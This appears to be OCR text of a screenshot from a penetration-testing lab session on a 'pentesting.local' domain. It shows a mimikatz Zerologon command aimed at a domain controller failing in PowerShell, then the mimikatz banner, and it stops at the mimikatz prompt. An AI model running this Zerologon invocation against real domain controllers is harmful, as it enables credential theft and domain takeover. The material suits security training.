 mimikatz 2.2.0 x64 (oe.eo)
PS C:\AD\mimikatz-master\x64> lsadump::zerologon /target:dc.pentesting.local /account:dc$
lsadump::zerologon : The term 'lsadump::zerologon' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ lsadump::zerologon /target:dc.pentesting.local /account:dc$
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (lsadump::zerologon:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\AD\mimikatz-master\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Mar 24 2021 12:52:09
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
5:33 PM
3/30/2021